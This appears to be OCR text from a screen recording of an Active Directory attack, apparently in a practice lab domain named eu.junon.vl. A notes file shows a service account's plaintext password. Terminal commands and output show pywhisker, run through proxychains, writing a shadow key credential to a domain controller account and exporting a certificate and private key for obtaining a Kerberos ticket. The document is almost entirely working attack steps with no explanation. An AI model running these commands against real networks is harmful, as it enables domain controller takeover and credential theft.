 1 2 3 4 5 6 7 8 9 10
CPU 3.02% RAM 12.5G Disk 149G IN 0K OUT 0K 10.8.0.2 Saturday, 03 June 2023 14:38:59
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
wutai
share
www
202305291108
eu.sharpview
key_cert.pem
key_priv.pem
notes.txt
users_eu.txt
users_work.txt
work_junon.has
work_junon.has
work_junon.has
notes.txt
1 UserName :
EU-JUNON\svc_backup
2 Credential :
b4ckup5821!
Line 2, Column 35 Spaces: 4 Plain Text
➜ wutai proxychains python3 ~/tools/pywhisker/pywhisker.py -d "eu.junon.vl" -u "svc_backup" -p 'b4ckup5821!' --target "S021M200$"
--action "list"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 172.16.20.50:8080 ... eu.junon.vl:389 ... OK
[*] Searching for the target account
[*] Target user found: CN=S021M200,OU=Domain Controllers,DC=eu,DC=junon,DC=vl
[*] Attribute msDS-KeyCredentialLink is either empty or user does not have read permissions on that attribute
➜ wutai proxychains python3 ~/tools/pywhisker/pywhisker.py -d "eu.junon.vl" -u "svc_backup" -p 'b4ckup5821!' --target "S021M200$"
--action "add" --filename key --export PEM
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 172.16.20.50:8080 ... eu.junon.vl:389 ... OK
[*] Searching for the target account
[*] Target user found: CN=S021M200,OU=Domain Controllers,DC=eu,DC=junon,DC=vl
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: e7a3c6c5-a4e7-c2da-2440-58987332a333
[*] Updating the msDS-KeyCredentialLink attribute of S021M200$
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PEM certificate at path: key_cert.pem
[+] Saved PEM private key at path: key_priv.pem
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
➜ wutai proxychains python3 ~/tools/pywhisker/pywhisker.py -d "eu.junon.vl" -u "svc_backup" -p 'b4ckup5821!' --target "S021M200$"
--action "list"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 172.16.20.50:8080 ... eu.junon.vl:389 ... OK
[*] Searching for the target account
[*] Target user found: CN=S021M200,OU=Domain Controllers,DC=eu,DC=junon,DC=vl
[*] Listing devices for S021M200$
[*] DeviceID: e7a3c6c5-a4e7-c2da-2440-58987332a333 | Creation Time (UTC): 2023-06-03 12:38:46.267460
➜ wutai